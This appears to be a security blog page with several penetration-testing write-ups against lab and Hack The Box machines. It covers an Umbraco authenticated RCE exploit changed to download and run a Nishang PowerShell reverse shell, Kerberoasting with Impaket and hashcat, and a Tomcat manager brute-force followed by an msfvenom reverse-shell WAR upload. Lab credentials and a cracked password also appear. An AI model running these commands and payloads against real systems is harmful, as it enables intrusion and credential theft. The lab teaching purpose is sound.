by Vry4n_ | Jun 6, 2021 | Web Exploitation
Having credentials for Umbraco CMS allows us to run a reverse shell. This time we will run the exploit (https://www.exploit-db.com/exploits/49488)
How to
1. In searchsploit you can search for Umbraco exploits

Note: This indicates it works on 7.12.4 version. Since we have already admin credentials for this app we will first confirm its version
2. Confirm Version, indeed, this server is running 7.12.4

3. Now, download the script, from, searchsploit
- searchsploit -m aspx/webapps/46153.py
- cat 46153.py
4. Proceed to edit the script.
- login = “XXXX;
- password=”XXXX”;
- host = “XXXX”;
5. We will do
- login = “admin@htb.local”;
- password=”baconandcheese”;
- host = “http://10.10.10.180”;
6. Having already the login and host info in place we will modify the payload section to run a simple ping
- string cmd = “”
- proc.StartInfo.FileName = “calc.exe”
7. This will be the result
- string cmd = “/c ping 10.10.14.10”
- proc.StartInfo.FileName = “cmd.exe”
8. We are done with modifying the script. Now we will start a capture on our network interface looking for ICMP messages
- sudo tcpdump -i tun0 icmp
9. Proceed to run the script

10. Check on our tcpdump command

Note: We got the ICMP traffic coming into our machine. This means the script ran successfully, now, we will get creative and run a powershell reverse shell
Powershell reverse shell

1. We will use Nishang powershell script to run, so, find it within your machine
- find / -iname Invoke-PowerShellTcp.ps1 2> /dev/null
- cp /home/vry4n/Documents/Tools/nishang/Shells/Invoke-PowerShellTcp.ps1 .
- cat Invoke-PowerShellTcp.ps1
Note: If you don’t have Nishang you can download it from (https://github.com/samratashok/nishang)
2. Edit this file, and add the line you want at the bottom, in this case I’ll use the reverse shell
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
3. Edit it as per your own environment (Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.10 -Port 8080)
- vi Invoke-PowerShellTcp.ps1
- tail Invoke-PowerShellTcp.ps1

4. Start a listener on your Kali/Parrot machine
5. Also, start a web server, so, the remote machine can download and run the script we just modified
- python3.9 -m http.server 9999
6. Having the reverse shell file, the listener and the web server, we can proceed to again modify our exploit this time to run Powershell
- string cmd = “IEX(IWR http://10.10.14.10:9999/ Invoke-PowerShellTcp.ps1 -UseBasecParsing)”
- proc.StartInfo.FileName = “powershell.exe”
7. Run the script
8. Check the web server and make sure the script is being downloaded, which it did 200 OK message

9. Now, check the listener and see if that executed successfully, it did
Remedy
Upgrade to a newer version
by Vry4n_ | May 31, 2021 | Labs
Having already set up Active directory as per (https://vk9-sec.com/active-directory-dns-lab/). We can set up the SPN service for testing purposes.
To use Kerberos authentication requires both the following conditions to be true:
- The client and server computers must be part of the same Windows domain, or in trusted domains.
- A Service Principal Name (SPN) must be registered with Active Directory, which assumes the role of the Key Distribution Center in a Windows domain.
The SPN is sent to the Key Distribution Center to obtain a security token for authenticating the connection. If a security token can’t be obtained, authentication uses NTLM.

SPN Formats
Beginning with SQL Server 2008, the SPN format is changed in order to support Kerberos authentication on TCP/IP, named pipes, and shared memory. The supported SPN formats for named and default instances are as follows.
Named instance
- MSSQLSvc/<FQDN>:[<port> | <instancename>], where:
- MSSQLSvc is the service that is being registered.
- <FQDN> is the fully qualified domain name of the server.
- <port> is the TCP port number.
- <instancename> is the name of the SQL Server instance.
Default instance
- MSSQLSvc/<FQDN>:<port> | MSSQLSvc/<FQDN>, where:
- MSSQLSvc is the service that is being registered.
- <FQDN> is the fully qualified domain name of the server.
- <port> is the TCP port number.
| SPN format |
Description |
| MSSQLSvc/<FQDN>:<port> |
The provider-generated, default SPN when TCP is used. <port> is a TCP port number. |
| MSSQLSvc/<FQDN> |
The provider-generated, default SPN for a default instance when a protocol other than TCP is used. <FQDN> is a fully qualified domain name. |
| MSSQLSvc/<FQDN>:<instancename> |
The provider-generated, default SPN for a named instance when a protocol other than TCP is used. <instancename> is the name of an instance of SQL Server. |
Procedure
1. Add 2 users that will be added to the SPN list
- Server Manager – Tools – Active Directory Users and Computers
- Users


2. Right click users and add a new user

NOTE: I will add user1 & user2
2. Then, add the password for each. In this example this will be as:
- user1/Password1
- user2/Password2

3. Having the user account already we will proceed to add those to SPN
- echo %computername%
- setspn -A WIN2K19-AD/user1.vk9-sec.com vk9-sec\user1
- setspn -A WIN2K19-AD/user2.vk9-sec.com vk9-sec\user2

4. Confirm these were added
- setspn -T vk9-sec.com -Q */*
Testing Kerberoasting tools

1. Get the domain users
- python3.9 /usr/share/doc/python3-impacket/examples/GetADUsers.py -all vk9-sec.com/user1:Password1 -dc-ip 192.168.0.100

2. Get the users listed for SPN, and save the output to tgs.hash
- python3.9 /opt/impacket/examples/GetUserSPNs.py vk9-sec.com/user1:Password1 -dc-ip 192.168.0.100 -request -output tgs.hash

3. Check the new file contents, we can see the users hash
4. Crack the hashes using hashcat
- hashcat -m 13100 tgs.hash /usr/share/wordlists/rockyou.txt –force –potfile-disable

Note: We could crack user1 & user2 only by having user1 credentials.
by Vry4n_ | May 31, 2021 | Windows Exploitation


Kerberos Workflow using Messages In the Active Directory domain, every domain controller runs a KDC (Kerberos Distribution Center) service that processes all requests for tickets to Kerberos. For Kerberos tickets, AD uses the KRBTGT account in the AD domain.
Service Principal Names
A service principal name (SPN) is a unique identifier of a service instance. SPNs are used by Kerberos authentication to associate a service instance with a service logon account. This allows a client application to request that the service authenticate an account even if the client does not have the account name.
- If you install multiple instances of a service on computers throughout a forest, each instance must have its SPN.
- Before the Kerberos authentication service can use an SPN to authenticate a service, the SPN must be registered on the account.
- A given SPN can be registered on only one account.
- An SPN must be unique in the forest in which it is registered.
- If it is not unique, authentication will fail.
- Host-based SPNs which is associated with the computer account in AD, it is randomly generated 128-character long password which is changed every 30 days, hence it is no use in Kerberoasting attacks
- SPNs that have been associated with a domain user account where NTLM hash will be used
What is Kerberoasting?
Kerberoasting is a technique that allows an attacker to steal the KRB_TGS ticket, that is encrypted with RC4, to brute force application services hash to extract its password.
- Kerberos uses NTLM hash of the requested Service for encrypting KRB_TGS ticket for given service principal names (SPNs).
- When a domain user sent a request for TGS ticket to domain controller KDC for any service that has registered SPN, the KDC generates the KRB_TGS without identifying the user authorization against the requested service.
An attacker can use this ticket offline to brute force the password for the service account since the ticket has been encrypted in RC4 with the NTLM hash of the service account.
Concept behind
1. Having a low privilege user/password, the attacker scans Active Directory for user account with SPN values set
2. Once a list of users is obtained the attacker requests service tickets from AD using SPN values
3. Using some tools the attacker extracts the service tickets and saves the information.
4. Once, the tickets are saved in disk the attacker proceeds to crack it using scripts that will run a dictionary of passwords as NTLM hashes against the service tickets.
5. When the ticket is opened with a successful NTLM hash match the user real password is displayed.
Overall procedure #1
1: Discover or scan the registered SPN.
2: Request for TGS ticket for discovered SPN using Mimikatz or any other tool.
3: Dump the TGS ticket which may have extention .kirbi or ccache or service HASH (in some scenario)
4: Convert the .kirbi or ccache file into a crackable format Step 5: Use a dictionary for the brute force attack.
Overall procedure #2
1. Scan Active Directory for user accounts with SPN values set.
2. Request service tickets from AD using SPN values
3. Extract service tickets to memory and save to a file
4. Brute force attack those passwords offline until cracked
How to Exploit (Impaket)
1. We can also find out if the user we’ve been using is part of an Active Directory domain using Impaket GetADUsers.py
- python3.9 /opt/impacket/examples/GetADUsers.py -all active.htb/SVC_TGS:GPPstillStandingStrong2k18 -dc-ip 10.10.10.100

Note: We see Administrator and SVC_TGS listed in there

2. Now request the TGS (ticket) from the users using Impaket GetUserSPNs.py
- python3.9 /opt/impacket/examples/GetUserSPNs.py active.htb/SVC_TGS:GPPstillStandingStrong2k18 -dc-ip 10.10.10.100 -request
3. I will run the same command and I will save the output in a file named tgs.hash
- python3.9 /opt/impacket/examples/GetUserSPNs.py active.htb/SVC_TGS:GPPstillStandingStrong2k18 -dc-ip 10.10.10.100 -request -output tgs.hash
4. (OPTIONAL). If you ever get a NAL). If you ever get a “Kerberos SessionERROR: KRB_AP_ERR_SKEW(Clock skew too great)”, then you need to sync the time with the AD server

5. Now that we got the encrypted ticket we will proceed to crack it using john against the file we created tgs.hash
- john –wordlist=/usr/share/wordlists/rockyou.txt tgs.hash

Note: The password Is Ticketmaster1968
6. We can also crack the password using hashcat
- hashcat -m 13100 tgs.hash /usr/share/wordlists/rockyou.txt –force –potfile-disable
Detection and Mitigation of Kerberoasting Attacks
The best mitigation defenders have at their disposal against Kerberoasting is to enforce robust password policies for service accounts. Organizations should mandate long, complicated passwords (25 or more characters) that are changed frequently. Length and complexity frustrates offline cracking efforts. Frequent password rotation, say at 30-day intervals, narrows the window of time attackers have to crack long hashes for an indeterminate length of time.
Resources
https://stealthbits.com/blog/extracting-service-account-passwords-with-kerberoasting/
https://www.scip.ch/en/?labs.20181011
https://adsecurity.org/?p=2293
https://attack.stealthbits.com/cracking-kerberos-tgs-tickets-using-kerberoasting
https://adsecurity.org/?p=1508
https://www.qomplx.com/qomplx-knowledge-kerberoasting-attacks-explained/
https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/t1208-kerberoasting
https://docs.microsoft.com/en-us/windows/win32/ad/service-principal-names#:~:text=A%20service%20principal%20name%20(SPN,not%20have%20the%20account%20name.
https://thebackroomtech.com/2018/08/21/explanation-of-service-principal-names-in-active-directory/
https://docs.microsoft.com/en-us/windows/win32/ad/name-formats-for-unique-spns
by Vry4n_ | May 30, 2021 | Windows Exploitation
This time we will enumerate Apache Tomcat/7.0.88, brute force the login and upload a webshell. The most interesting path of Tomcat is /manager/html, inside that path you can upload and deploy war files (execute code). But this path is protected by basic TTP auth, the most common credentials are:
- admin:admin
- tomcat:tomcat
- admin:<NOTHING>
- admin:s3cr3t
- tomcat:s3cr3t
- admin:tomcat
Metasploit
1. Start Metasploit Framework

2. We will brute force using “auxiliary/scanner/http/tomcat_mgr_login”
- use auxiliary/scanner/http/tomcat_mgr_login
- show options
3. Set the remote host, and, run the module. If you need to use a different wordlist you can modify the USER_FILE & USERPASS_FILE variables. I’d use default. If the admin page uses other port than 8080 you should also change that.
- set RHOSTS 10.10.10.95
- exploit

NOTE: This user/pass files will test for default known passwords. We got a successful match (tomcat/s3cret)
4. Having the credentials now we can use “exploit/multi/http/tomcat_mgr_upload” to upload a web shell, and, get a connection back
- use exploit/multi/http/tomcat_mgr_upload
- show options

5. Set the RHOST, RPORT, URI, HttpPassword, HttpUsername & the listening interface LHOST
- set RHOSTS 10.10.10.95
- set RPORT 8080
- set HttpPassword s3cret
- set HttpUsername tomcat
- set LHOST 10.10.14.10

- exploit


6. We got a session, now inspect what user type you got, in this case we got nt authority\system

Hydra
1. You can also use hydra to brute force
- hydra -C /usr/share/seclists/Passwords/Default-Credentials/tomcat-betterdefaultpasslist.txt http-get://10.10.10.95:8080/manager/html
Extra
1. We can manually create a MSFVenom payload and upload it ourselves. So, the first step is logging into the web console with the credentials we just got
- http://10.10.10.95:8080/manager/html
- tomcat/s3cret

2. Once logged in, scroll down to find “Deploy” section, this is the place where we will upload our web shell, using .war file


3. Create the .war payload using MSFvenom
- msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.10 LPORT=9999 -f war -o rshell.war
- ls -l rshell.war

4. Start a Metasploit listener
- sudo msfdb run
- exploit/multi/handler
- show options
